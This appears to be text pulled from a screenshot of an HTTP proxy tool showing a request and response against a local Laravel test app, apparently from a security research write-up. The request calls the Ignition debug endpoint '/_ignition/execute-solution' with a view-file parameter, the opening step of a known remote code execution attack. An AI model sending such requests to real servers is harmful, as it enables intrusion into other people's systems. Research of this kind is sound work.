 Request
Pretty Raw \n Actions
Select extension...
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:78.0) Gecko/20100101 Fire
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/hello/cfreal
8 Content-Type: application/json
9 Origin: http://localhost:8000
10 Content-Length: 192
11 Connection: close
12 Cookie: jid=a844df6a-d2cd-42be-94c3-90f95e9285c1; XSRF-TOKEN=
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"/work/pentest/laravel/laravel/resources/views/hello.blade.php"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Mon, 11 Jan 2021 10:33:20 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.13
6 Cache-Control: no-cache, private
7 Date: Mon, 11 Jan 2021 10:33:20 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
陌陌安全